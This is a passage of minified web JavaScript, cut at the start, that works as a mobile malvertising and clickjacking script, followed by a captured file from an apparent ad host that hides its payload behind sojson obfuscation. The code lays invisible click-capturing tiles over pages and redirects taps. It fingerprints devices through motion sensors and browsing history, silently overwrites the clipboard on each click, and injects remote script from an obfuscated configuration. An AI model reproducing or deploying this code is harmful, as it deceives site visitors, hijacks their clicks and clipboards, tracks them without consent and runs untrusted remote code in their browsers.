N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}1\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}1o}1qfRC((Fm(SS)^6SmRT4gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}1o}1qfRC((FmdfDO7LTmRT4gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}1CSqTOmfRCL(mR2**K5F:KJhD7hXdm(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}1Fph_JmfRCL(mR2**K5F:KJhD7hXdm(O^\"=\"R\"g\"^n)F6(F}5S\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://s.hebaidu.cc/hmhmtgu.js?pm7p
body_size: 1878
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');